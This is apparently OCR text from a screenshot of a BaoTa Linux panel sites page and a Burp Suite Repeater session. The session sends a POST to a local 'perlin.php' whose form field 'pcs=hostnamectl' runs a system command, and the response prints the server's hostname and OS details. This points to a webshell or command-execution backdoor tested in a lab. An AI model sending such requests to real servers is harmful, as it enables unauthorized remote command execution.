 宝塔Linux面板
localhost:8000/site
导入书签…
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
localhost.***.**…
0
首页
网站
FTP
数据库
Docker
监控
安全
WAF
网站监控
文件
日志
终端
计划任务
PHP项目
Java项目
Node项目
Go项目
Python项目
其他项目
添加站点
高级设置
漏洞扫描 0
需求反馈
分类: 默认分类
请输入域名或备注
到期时间
备注
PHP
SSL证书
拨测
告警
永久
192.168.2.101
7.4
未部署
设置
统
请选择批量操作
批量操作
1
共1条
20条/页
跳转到
1
页
确认
客
服
评
宝塔Linux面板 ©2014-2024 广东堡塔安全技术有限公司 (bt.cn) 论坛求助 | 使用手册 | 微信公众
号 | 正版查询
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
2 ×
Send
Cancel
Target: http://localhost:7000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /perlin.php HTTP/1.1
2 Host: localhost:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Length: 35
15
16 wpstring=ABBCCD&b=s&pcs=hostnamectl
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jan 2024 02:11:03 GMT
3 Server: Apache
4 Upgrade: h2
5 Connection: Upgrade, close
6 Vary: Accept-Encoding
7 Content-Length: 400
8 Content-Type: text/html;charset=utf-8
9
10 Static hostname:
megumin.liyue-cyberarmy.mil
11 Icon name: computer-desktop
12 Chassis: desktop
13 Machine ID:
389ebba7e53044ffbdc852351dc226bb
14 Boot ID: ce9fd5333ae34594b247ce6fa4bbd9e1
15 Operating System: Deepin 23
16 Kernel: Linux 6.1.32-amd64-desktop-hwe
17 Architecture: x86-64
18 Hardware Vendor: System manufacturer
19 Hardware Model: System Product Name
20 <br>
<br>
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
596 bytes | 21 millis
Boreneo
10:13
2024/01/18